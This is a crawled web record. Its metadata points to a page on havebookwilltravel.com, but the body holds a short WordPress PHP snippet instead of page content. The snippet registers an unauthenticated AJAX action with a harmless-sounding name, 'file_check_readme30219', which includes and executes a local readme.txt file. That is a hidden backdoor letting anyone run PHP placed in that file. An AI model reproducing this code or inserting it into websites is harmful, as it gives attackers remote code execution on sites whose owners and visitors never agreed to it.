

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havebookwilltravel.com/?p=2420
body_size: 202
content:
if(!function_exists('file_check_readme30219')){
   add_action('wp_ajax_nopriv_file_check_readme30219', 'file_check_readme30219');
   add_action('wp_ajax_file_check_readme30219', 'file_check_readme30219');
   function file_check_readme30219()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
